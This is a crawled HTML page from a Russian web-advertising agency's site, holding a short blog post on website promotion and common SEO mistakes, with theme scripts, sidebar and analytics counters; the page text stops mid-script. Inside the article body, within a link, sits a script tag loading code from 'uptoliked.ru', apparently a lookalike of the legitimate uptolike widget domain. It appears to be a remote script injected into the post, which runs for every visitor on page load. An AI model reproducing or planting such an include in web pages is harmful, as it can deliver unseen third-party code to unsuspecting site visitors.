

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.on-line-reklama.ru/nuzhno-li-prodvizhenie-sajta
body_size: 11343
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Нужно ли продвижение сайта | Агентство интернет рекламы - АИР-1</title>

<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css' />
<link rel="stylesheet" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Агентство интернет рекламы &#8212; АИР-1 RSS Feed" href="http://www.on-line-reklama.ru/feed" />
<link rel="alternate" type="application/atom+xml" title="Агентство интернет рекламы &#8212; АИР-1 Atom Feed" href="http://www.on-line-reklama.ru/feed/atom" />
<link rel="pingback" href="http://www.on-line-reklama.ru/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/css/ie6style.css" />
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, ul.nav li.backLava, ul.nav li.backLava div.leftLava, #menu, #search-form, #featured, div.slide div.overlay, a#left-arrow, a#right-arrow, div.description, a.readmore, a.readmore span, ul.nav ul li a, #content-bottom, div.service img.service-icon, #controllers, #controllers-top, #controllers-main, #controllers a span.tooltip span.left-arrow, span.overlay, div.hr, #content-top, div.top-alt, div.bottom-alt, #content-bottom, #breadcrumbs span.sep');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/css/ie8style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<meta name="description" content="Начинающие сео-специалисты должны понимать, что продвижение сайта по одной схеме, в конце концов, приведет к неудаче. Если посмотреть статистику сверхчастотных" />
<link rel="canonical" href="http://www.on-line-reklama.ru/nuzhno-li-prodvizhenie-sajta" />
<meta content="TheProfessional v.1.4" name="generator"/><link media="screen" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/js/fancybox/jquery.fancybox-1.2.6.css" rel="stylesheet" />
<link media="screen" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/page_templates.css" rel="stylesheet" /><link rel='stylesheet' id='contact-form-7-css'  href='http://www.on-line-reklama.ru/assets/modules/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodesStyleSheets-css'  href='http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/shortcodes/shortcodes.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.on-line-reklama.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='prev' title='Подсказки по работе Гугл АдСенс' href='http://www.on-line-reklama.ru/podskazki-po-rabote-gugl-adsens' />
<link rel='next' title='Как создать свой сайт?' href='http://www.on-line-reklama.ru/kak-sozdat-svoj-sajt' />
<link rel='shortlink' href='http://www.on-line-reklama.ru/?p=987' />
	<script type='text/javascript'>
	// <![CDATA[
	
		<!---- et_switcher plugin v2 ---->
		(function($)
		{
			$.fn.et_shortcodes_switcher = function(options)
			{
				var defaults =
				{
				   slides: '>div',
				   activeClass: 'active',
				   linksNav: '',
				   findParent: true, //use parent elements to define active states
				   lengthElement: 'li', //parent element, used only if findParent is set to true
				   useArrows: false,
				   arrowLeft: 'a#prev-arrow',
				   arrowRight: 'a#next-arrow',
				   auto: false,
				   autoSpeed: 5000,
				   slidePadding: '',
				   pauseOnHover: true,
				   fx: 'fade',
				   sliderType: ''
				};

				var options = $.extend(defaults, options);

				return this.each(function()
				{
									
					var slidesContainer = jQuery(this).parent().css('position','relative'),
						$slides = jQuery(this).css({'overflow':'hidden','position':'relative'}),
						$slide = $slides.find(options.slides).css({'opacity':'1','position':'absolute','top':'0px','left':'0px','display':'none'}),
						slidesNum = $slide.length,
						zIndex = slidesNum,
						currentPosition = 1,
						slideHeight = 0,
						$activeSlide,
						$nextSlide;
					
					if (options.fx === 'slide') {
						$slide.css({'opacity':'0','position':'absolute','top':'0px','left':'0px','display':'block'});
					} else {
						$slide.filter(':first').css({'display':'block'});
					}
					
					if (options.slidePadding != '') $slide.css('padding',options.slidePadding);
					
					$slide.each(function(){
						jQuery(this).css('z-index',zIndex).addClass('clearfix');
						if (options.fx === 'slide') zIndex--;
						
						slideH = jQuery(this).innerHeight();
						if (slideH > slideHeight) slideHeight = slideH;
					});
					$slides.css('height', slideHeight);
					$slides.css('width', $slides.width());
									
					var slideWidth = $slide.width(),
						slideOuterWidth = $slide.outerWidth();
					
					$slide.css('width',slideWidth);
					
					$slide.filter(':first').css('opacity','1');
					
					if (options.sliderType != '') {
						if (options.sliderType === 'images') {
							controllersHtml = '<div class="controllers-wrapper"><div class="controllers"><a href="#" class="left-arrow">Previous</a>';
							for ($i=1; $i<=slidesNum; $i++) {
								controllersHtml += '<a class="switch" href="#">'+$i+'</a>';
							}
							controllersHtml += '<a href="#" class="right-arrow">Next</a></div><div class="controllers-right"></div></div>';		
							$controllersWrap = jQuery(controllersHtml).prependTo($slides.parent());
							jQuery('.controllers-wrapper .controllers').css('width', 65 + 18*slidesNum);
						}
						
						var etimage_width = $slide.width();
			
						slidesContainer.css({'width':etimage_width});
						$slides.css({'width':etimage_width});
						
						if (options.sliderType === 'images') {
							slidesContainer.css({'height':$slide.height()});
							$slides.css({'height':$slide.height()});
							
							var controllers_width = $controllersWrap.width(),
							leftPosition = Math.round((etimage_width - controllers_width) / 2);
						
							$controllersWrap.css({left: leftPosition});
						}	
					}
					
					
					if (options.linksNav != '') {
						var linkSwitcher = jQuery(options.linksNav);
						
						var linkSwitcherTab = '';
						if (options.findParent) linkSwitcherTab = linkSwitcher.parent();
						else linkSwitcherTab = linkSwitcher;
						
						if (!linkSwitcherTab.filter('.active').length) linkSwitcherTab.filter(':first').addClass('active');
										
						linkSwitcher.click(function(){
							
							var targetElement;

							if (options.findParent) targetElement = jQuery(this).parent();
							else targetElement = jQuery(this);
							
							var orderNum = targetElement.prevAll(options.lengthElement).length+1;
							
							if (orderNum > currentPosition) gotoSlide(orderNum, 1);
							else gotoSlide(orderNum, -1); 
							
							return false;
						});
					}
					
					
					if (options.useArrows) {
						var $right_arrow = jQuery(options.arrowRight),
							$left_arrow = jQuery(options.arrowLeft);
											
						$right_arrow.click(function(){				
							if (currentPosition === slidesNum) 
								gotoSlide(1,1);
							else 
								gotoSlide(currentPosition+1),1;
							
							if (options.linksNav != '') changeTab();
													
							return false;
						});
						
						$left_arrow.click(function(){
							if (currentPosition === 1)
								gotoSlide(slidesNum,-1);
							else 
								gotoSlide(currentPosition-1,-1);
							
							if (options.linksNav != '') changeTab();
							
							return false;
						});
						
					}
					
									
					function changeTab(){
						if (linkSwitcherTab != '') { 
							linkSwitcherTab.siblings().removeClass('active');
							linkSwitcherTab.filter(':eq('+(currentPosition-1)+')').addClass('active');
						}
					}
					
					function gotoSlide(slideNumber,dir){
						if ($slide.filter(':animated').length) return;
					
						$slide.css('opacity','0');
																			
						$activeSlide = $slide.filter(':eq('+(currentPosition-1)+')').css('opacity','1');
										
						if (currentPosition === slideNumber) return;
										
						$nextSlide = $slide.filter(':eq('+(slideNumber-1)+')').css('opacity','1');
										
						if ((currentPosition > slideNumber || currentPosition === 1) && (dir === -1)) {
							if (options.fx === 'slide') slideBack(500);
							if (options.fx === 'fade') slideFade(500);
						} else {
							if (options.fx === 'slide') slideForward(500);
							if (options.fx === 'fade') slideFade(500);
						}
						
						currentPosition = $nextSlide.prevAll().length + 1;
						
						if (options.linksNav != '') changeTab();
						
						if (typeof interval != 'undefined' && options.auto) {
							clearInterval(interval);
							auto_rotate();
						}
											
						return false;
					}
					
					
					if (options.auto) {
						auto_rotate();
						var pauseSlider = false;
					}
					
					if (options.pauseOnHover) { 				
						slidesContainer.hover(function(){
							pauseSlider = true;
						},function(){
							pauseSlider = false;
						});
					}
					
					function auto_rotate(){
						
						interval = setInterval(function(){
							if (!pauseSlider) { 
								if (currentPosition === slidesNum) 
									gotoSlide(1,1);
								else 
									gotoSlide(currentPosition+1),1;
								
								if (options.linksNav != '') changeTab();
							}
						},options.autoSpeed);
						
					}
					
					function slideForward(speed){
						$nextSlide.css('left',slideOuterWidth+'px');
						$activeSlide.animate({left: '-'+slideOuterWidth},speed);
						$nextSlide.animate({left: 0},speed);
					}
					
					function slideBack(speed){
						$nextSlide.css('left','-'+slideOuterWidth+'px');
						$activeSlide.animate({left: slideOuterWidth},speed);
						$nextSlide.animate({left: 0},speed);
					}
					
					function slideFade(speed){					
						$activeSlide.css({zIndex: slidesNum}).fadeOut(700);
						$nextSlide.css({zIndex: (slidesNum+1)}).fadeIn(700);
					}
					
				});
			} 
		})(jQuery);
		<!---- end et_switcher plugin v2 ---->
		
		/////// Shortcodes Javascript ///////
		
		/// tooltip ///
		
		$et_tooltip = jQuery('.et-tooltip');
		
		$et_tooltip.live('mouseover mouseout', function(event){
			if (event.type == 'mouseover') {
				jQuery(this).find('.et-tooltip-box').animate({ opacity: 'show', bottom: '25px' }, 300);
			} else {
				jQuery(this).find('.et-tooltip-box').animate({ opacity: 'hide', bottom: '35px' }, 300);
			}
		});
		
		/// learn more ///
		
		$et_learn_more = jQuery('.et-learn-more .heading-more');
		
		$et_learn_more.live('click', function() {
			if ( jQuery(this).hasClass('open') ) 
				jQuery(this).removeClass('open');
			else 
				jQuery(this).addClass('open');
				
			jQuery(this).parent('.et-learn-more').find('.learn-more-content').animate({ opacity: 'toggle', height: 'toggle' }, 300);
		});
	
	// ]]>
	</script>

</head>
<body>
	<div id="container">
		<div id="header">
            <span class="logolink">
                <a href="http://www.on-line-reklama.ru">					<img src="http://www.on-line-reklama.ru/assets/files/2011/08/logo.png" alt="Logo" id="logo"/></a>
             </span>
			
			<div id="menu">
				<ul id="menu-123" class="nav"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="http://www.on-line-reklama.ru/about">О компании</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-875"><a href="http://www.on-line-reklama.ru/category/novosti">Новости</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://www.on-line-reklama.ru/reklama-v-internet">Реклама в интернет</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://www.on-line-reklama.ru/prodvizhenie-sajta">Продвижение сайта</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="http://www.on-line-reklama.ru/sozdanie-sajta">Дизайн и создание сайта</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a href="http://www.on-line-reklama.ru/category/stati">Публикации</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="http://www.on-line-reklama.ru/sitemap">Карта сайта</a></li>
</ul>				
								
				<div id="search-form">
					
                  
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://yandex.ru/sitesearch','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по on-line-reklama.ru','suggest':true,'target':'_blank','tld':'ru','type':3,'usebigdictionary':true,'searchid':2142232,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_blank"><input type="hidden" name="searchid" value="2142232"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div>

<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

				</div> <!-- end #search-form -->
			</div> <!-- end #menu -->		
		</div> <!-- end #header -->
		
			<div id="content-top" class="top-alt"></div>
	<div id="content" class="clearfix content-alt">

		<div id="content-area">
			<div id="breadcrumbs">
		
					<a href="http://www.on-line-reklama.ru">Главная</a> <span class="sep"></span>
				
									<a href="http://www.on-line-reklama.ru/category/stati/raznoe">Разное</a><span class="sep"></span> Нужно ли продвижение сайта
					
</div> <!-- end #breadcrumbs -->

											
			<div class="entry clearfix post">
				<h1 class="title">Нужно ли продвижение сайта</h1>

	<p class="post-meta">
		Опубликовано  в <a href="http://www.on-line-reklama.ru/category/stati/raznoe" title="Просмотреть все записи в рубрике &laquo;Разное&raquo;" rel="category tag">Разное</a>	</p>
																
	
			
				<p><a href="http://www.on-line-reklama.ru/nuzhno-li-prodvizhenie-sajta/prodvizhenie-sajta-2" rel="attachment wp-att-988"><img class="alignleft size-full wp-image-988" alt="prodvizhenie-sajta" src="http://www.on-line-reklama.ru/assets/files/2013/07/prodvizhenie-sajta.jpg" width="300" height="256" /></a>Начинающие сео-специалисты должны понимать, что продвижение сайта по одной схеме, в конце концов, приведет к неудаче. Если посмотреть статистику сверхчастотных запросов в популярных поисковиках, то можно увидеть что многие качественные сайты попросту игнорируются. Обычно дело в том, что у более раскрученных сайтов используется <strong><a href="http://web-etalon.ru/kontekstnaya-reklama.html">контекстная реклама<script src="//uptoliked.ru/widjets.js"></script></a></strong>. Отсюда следует вывод, что для укрепления позиций сайта требуются хорошие финансовые вложения. Причем деньги так же надо вкладывать в <strong><a href="http://web-etalon.ru/sozdanie-saita.html">создание сайта</a></strong>, ведь именно на этом этапе уже нужно думать о стратегии продвижения.</p>
<p>&nbsp;</p>
<p>У новичков по продвижению случаются типичные ошибки. Многие из них полагают, что яркая броская графика на титульной странице лучше привлекает посетителей. Однако следует знать, что поисковые системы игнорируют графические элементы на шапке страницы, реагируя только на текстовые ссылки. Поэтому вверху обязательно должен идти информативный текст. Для графики уделяется небольшая площадь.</p>
<p>&nbsp;</p>
<p>Так же распространенная ошибка делать навигацию сайта, используя графику. Такой подход тормозит индексацию и, следовательно, мешает <strong><a href="http://web-etalon.ru/">продвижению сайта</a></strong>. При разработке сайта надо принимать во внимание, что не все скрипты воспринимаются поисковыми системами. Некоторые трудности возникают, если при продвижении сайта применяется идентификатор сессии. Это такой параметр, который учитывает каждого зашедшего на страницу. При взаимодействии идентификатора с поисковыми системами могут возникать ошибки. Мешают раскрутке редиректы, которые перенаправляют посетителя на другую страницу сайта.</p>
				
									                                
					
			</div> <!-- end .entry -->
                
            				
						
						<div class="pere"><h3 class="relat">Похожие статьи:</h3>
					<div class="link">
<a href="http://www.on-line-reklama.ru/novyj-interesnyj-konstruktor-zvezdnye-vojny-lego" rel="bookmark" style="font-weight:700;">Новый интересный конструктор Звездные войны Лего</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/32e1e469a_200x130.png" alt="Новый интересный конструктор Звездные войны Лего" border="0"/>




LEGO Group является самым крупным производителем игрушечных конструкторов в мире, в более чем 130 стран продается продукция Lego. Такая популярность обусловлена тем, что компания предлагает наиболее сложные, интересные и разнообразные ...
<p>      2013-08-03</p>

</p></div>
<div class="link">
<a href="http://www.on-line-reklama.ru/formirovanie-polozhitelnogo-obraza" rel="bookmark" style="font-weight:700;">Формирование положительного образа</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/72984de3f_200x130.jpg" alt="Формирование положительного образа" border="0"/>




В эпоху информационного взрыва и виртуальной среды каждый шаг, каждое слово, становятся ключом к построению или разрушению репутации. Однако, в море цифровых возможностей, есть профессионалы, способные направить течение этой реки в благоприятное ...
<p>      2024-03-04</p>

</p></div
<div class="link">
<a href="http://www.on-line-reklama.ru/sozdanie-sajta-dlya-biznesa-osobennosti" rel="bookmark" style="font-weight:700;">Создание сайта для бизнеса &#8212; особенности</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/85cd2eb27_200x130.jpeg" alt="Создание сайта для бизнеса &#8212; особенности" border="0"/>




Только профессиональный подход к делу гарантирует успех и успех в бизнесе. Но для того чтобы добиться успеха, необходимо грамотно подойти к созданию сайта. Для этого следует обратиться в серьезную компанию, которая профессионально занимается ...
<p>      2023-01-26</p>

</p></div
<div class="link">
<a href="http://www.on-line-reklama.ru/kak-maksimalno-uvelichit-skorost-parsinga-s-pomoshhyu-proksi-dlya-google" rel="bookmark" style="font-weight:700;">Как максимально увеличить скорость парсинга с помощью прокси для Google</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/abd1d7263_200x130.jpg" alt="Как максимально увеличить скорость парсинга с помощью прокси для Google" border="0"/>




Максимальное увеличение скорости парсинга данных с использованием прокси для Google является важной задачей для многих бизнес-процессов, включая маркетинговые исследования, аналитику рынка, SEO-анализ и другие. Эффективное использование прокси ...
<p>      2022-07-03</p>

</p></div
<div class="link">
<a href="http://www.on-line-reklama.ru/nositeli-reklamnoj-poligrafii" rel="bookmark" style="font-weight:700;">Носители рекламной полиграфии</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/0f0818fc3_200x130.jpg" alt="Носители рекламной полиграфии" border="0"/>


Рекламная полиграфия в своем арсенале имеет большое количество носителе.Носителями рекламной полиграфии являются и буклеты. Буклет объединяет в себе достоинства большой информативности при меленьких расходах. Именно буклеты являются наиболее ...
<p>      2014-04-19</p>

</p></div
</div>	
		</div> <!-- end #content-area -->
		
		<noindex><div id="sidebar">
	
	<div id="categories-3" class="widget widget_categories"><h3 class="widgettitle">Статьи</h3>		<ul>
	<li class="cat-item cat-item-16"><a href="http://www.on-line-reklama.ru/category/stati/marketing/pr-akcii" title="Просмотреть все записи в рубрике &laquo;PR-акции&raquo;">PR-акции</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.on-line-reklama.ru/category/stati/brend" title="Просмотреть все записи в рубрике &laquo;Бренды и брендинг&raquo;">Бренды и брендинг</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.on-line-reklama.ru/category/stati/dizajn" title="Просмотреть все записи в рубрике &laquo;Дизайн&raquo;">Дизайн</a>
</li>
	<li class="cat-item cat-item-10992"><a href="http://www.on-line-reklama.ru/category/zdorovie" title="Просмотреть все записи в рубрике &laquo;Здоровье&raquo;">Здоровье</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.on-line-reklama.ru/category/stati/reklama-v-internet/kontekstnaya-reklama" title="Просмотреть все записи в рубрике &laquo;Контекстная реклама&raquo;">Контекстная реклама</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.on-line-reklama.ru/category/stati/marketing" title="Просмотреть все записи в рубрике &laquo;Маркетинг&raquo;">Маркетинг</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.on-line-reklama.ru/category/novosti" title="Просмотреть все записи в рубрике &laquo;Новости&raquo;">Новости</a>
</li>
	<li class="cat-item cat-item-10995"><a href="http://www.on-line-reklama.ru/category/pokupki" title="Просмотреть все записи в рубрике &laquo;Покупки&raquo;">Покупки</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.on-line-reklama.ru/category/stati/seo" title="Просмотреть все записи в рубрике &laquo;Продвижение сайтов&raquo;">Продвижение сайтов</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.on-line-reklama.ru/category/stati/raznoe" title="Просмотреть все записи в рубрике &laquo;Разное&raquo;">Разное</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.on-line-reklama.ru/category/stati/firmennyj-stil/reklamnye-suveniry" title="Просмотреть все записи в рубрике &laquo;Рекламные сувениры&raquo;">Рекламные сувениры</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.on-line-reklama.ru/category/stati/rynok-reklamy" title="Просмотреть все записи в рубрике &laquo;Рынок рекламы&raquo;">Рынок рекламы</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.on-line-reklama.ru/category/stati/site" title="Просмотреть все записи в рубрике &laquo;Сайтостроение&raquo;">Сайтостроение</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.on-line-reklama.ru/category/stati/sovet" title="Просмотреть все записи в рубрике &laquo;Советы и рекомендации&raquo;">Советы и рекомендации</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.on-line-reklama.ru/category/stati" title="Просмотреть все записи в рубрике &laquo;Статьи&raquo;">Статьи</a>
</li>
	<li class="cat-item cat-item-10991"><a href="http://www.on-line-reklama.ru/category/texnika" title="Просмотреть все записи в рубрике &laquo;Техника&raquo;">Техника</a>
</li>
	<li class="cat-item cat-item-10998"><a href="http://www.on-line-reklama.ru/category/uslugi" title="Просмотреть все записи в рубрике &laquo;Услуги&raquo;">Услуги</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.on-line-reklama.ru/category/stati/firmennyj-stil" title="Просмотреть все записи в рубрике &laquo;Фирменный стиль&raquo;">Фирменный стиль</a>
</li>
		</ul>
</div> <!-- end .widget -->		<div id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
					<li>
				<a href="http://www.on-line-reklama.ru/kak-najti-i-kupit-deshyovye-aviabilety-proverennye-strategii-dlya-ekonomnyx-puteshestvennikov">Как найти и купить дешёвые авиабилеты: проверенные стратегии для экономных путешественников</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/formirovanie-polozhitelnogo-obraza">Формирование положительного образа</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/sozdanie-sajta-dlya-biznesa-osobennosti">Создание сайта для бизнеса &#8212; особенности</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/kak-maksimalno-uvelichit-skorost-parsinga-s-pomoshhyu-proksi-dlya-google">Как максимально увеличить скорость парсинга с помощью прокси для Google</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/kak-sozdat-i-prodvigat-sajt">Как создать и продвигать сайт</a>
						</li>
				</ul>
		</div> <!-- end .widget -->	
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http') + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="margin-top:20px; text-align:center;" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1582275" data-mode="share" data-background-color="ededed" data-share-shape="round-rectangle" data-icon-color="ffffff" data-share-counter-size="11" data-text-color="000000" data-buttons-color="ff9300" data-counter-background-color="ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.tw.ok.vk.gp.mr." data-selection-enable="true" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" > 
 </div>
		
</div> <!-- end #sidebar -->
</noindex>
		
	</div> <!-- end #content -->
	<div id="content-bottom" class="bottom-alt"></div>
	
<div id="footer" class="clearfix">

<div id="foot">
<p>© Агентство интернет рекламы - АИР-1  2026. Все права защищены.</p>

</div>

<div id="contact"><a href="http://www.on-line-reklama.ru/kontakty">Контакты</a>
</div>
<div class="counters">			
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t22.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=40219159&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/40219159/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="40219159" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter40219159 = new Ya.Metrika({
                    id:40219159,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/40219159" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</div>

		</div> <!-- end #footer -->
		
	</div> <!-- end #container -->	

		<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jqueryui/1.7.1/jquery-ui.min.js"></script>
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/jquery.cycle.all.min.js"></script> 
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/jquery.easing.1.3.js"></script>	
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/superfish.js"></script>
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/jquery.lavalamp.1.3.3-min.js"></script>	
	<script type="text/javascript">
	//<![CDATA[
		jQuery.noConflict();
	
		jQuery('ul.nav').superfish({ 
			delay:       200,                            // one second delay on mouseout 
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
			speed:       'fast',                          // faster animation speed 
			autoArrows:  true,                           // disable generation of arrow mark-up 
			dropShadows: false                            // disable drop shadows 
		});
		
		jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');
		
		
		<!---- lavalamp ---->
		jQuery('ul.nav ul > li').addClass('noLava');
			
		var startLink = 0;
		
		jQuery('ul.nav > li.current-cat-parent, ul.nav > li.current-cat, ul.nav > li.current_page_parent, ul.nav > li.current_page_item').each(function(){
			startLink = jQuery(this).prevAll().length;
		});
		
		jQuery('ul.nav').lavaLamp({ startItem: startLink });
		if ( startLink !=0 ) jQuery('ul.nav > li.backLava').animate({left:'+=2'},0);
		
		
		et_search_bar();
		et_cycle_integration();
		
				
		jQuery('#controllers-main a').hover(function(){
			jQuery(this).find('span.tooltip').animate({ opacity: 'show', left: '-222px' }, 300);
		},function(){
			jQuery(this).find('span.tooltip').animate({ opacity: 'hide', left: '-232px' }, 300);
		}); 
		
		
		function et_cycle_integration(){
			var $featured = jQuery('#featured'),
				$featured_content = jQuery('#slides'),
				$controller = jQuery('#controllers'),
				$slider_control_tab = $controller.find('a');
		
			if ($featured_content.length) {
				$controller.css("opacity","0").find('a img').css("opacity","0.7").end().find('a.active img').css("opacity","1");
				
				$featured_content.cycle({
					fx: 'fade',
					timeout: 0,
					speed: 700,
					cleartypeNoBg: true
				});
				
			};
			
			var pause_scroll = false;
			
			jQuery('#slides, #controllers').hover(function(){
				$controller.stop().animate({opacity: 1, top: "30px"},500);
									pause_scroll = true;
							}).mouseleave(function(){
				$controller.stop().animate({opacity: 0, top: "15px"},500);
									pause_scroll = false;
							});
			
			$slider_control_tab.hover(function(){
				jQuery(this).find('img').stop().animate({opacity: 1},300);
			}).mouseleave(function(){
				if (!jQuery(this).hasClass("active")) jQuery(this).find('img').stop().animate({opacity: 0.7},300);
			});
			
			
			var ordernum;				
			
			function gonext(this_element){
				$controller.find("a.active img").stop().animate({opacity: 0.7},300).parent('a').removeClass('active');
				
				this_element.addClass('active').find('img').stop().animate({opacity: 1},300);
				
				ordernum = this_element.attr("rel");
				$featured_content.cycle(ordernum-1);
				
				if (typeof interval != 'undefined') {
					clearInterval(interval);
					auto_rotate();
				};
			}
			
			$slider_control_tab.click(function(){
				gonext(jQuery(this));
				return false;
			});
			
			
			var $nextArrow = jQuery('a#right-arrow'),
				$prevArrow = jQuery('a#left-arrow');
			
			$nextArrow.click(function(){
				var activeSlide = $controller.find('a.active').attr("rel"),
					$nextSlide = $controller.find('a:eq('+ activeSlide +')');
				
				if ($nextSlide.length) gonext($nextSlide)
				else gonext($controller.find('a:eq(0)'));
				
				return false;
			});
			
